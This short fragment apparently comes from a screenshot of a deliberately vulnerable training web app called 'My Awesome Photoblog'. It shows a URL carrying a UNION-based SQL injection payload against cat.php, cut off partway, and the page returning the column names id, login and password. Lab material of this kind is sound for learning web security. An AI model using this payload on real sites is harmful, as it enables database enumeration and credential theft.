 192.168.162.132/cat.php?id=2%20union%20all%20select%201,group_concat(column_name),3,4%20from%20information_schema.columns%20where%
My Awesome Photoblog
Home | test | ruxcon | 2010 | All pictures | Admin
picture: hacker
picture: id,login,password
id,login,password
No Copyright